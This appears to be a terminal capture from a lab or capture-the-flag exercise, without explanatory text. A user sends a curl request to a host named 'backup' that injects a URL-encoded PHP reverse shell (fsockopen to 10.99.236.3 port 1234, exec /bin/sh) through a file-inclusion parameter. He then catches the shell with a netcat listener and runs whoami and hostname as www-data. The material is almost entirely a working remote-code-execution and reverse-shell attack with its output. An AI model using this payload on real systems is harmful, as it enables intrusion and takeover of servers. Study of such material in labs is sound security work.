 bob@dev: ~
Fichier Actions Éditer Vue Aide
bob@dev:~$ curl "http://backup/?file=/var/log/auth.log&cmd=php%20-r%20%27%24sock%3Dfsockopen(%2210.99.236.3%22%2C12
34)%3Bexec(%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22)%3B%27"
bob@dev: ~
Fichier Actions Éditer Vue Aide
bob@dev:~$ cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.99.236.3 dev
bob@dev:~$ nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 10.99.236.2 58782
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
backup
$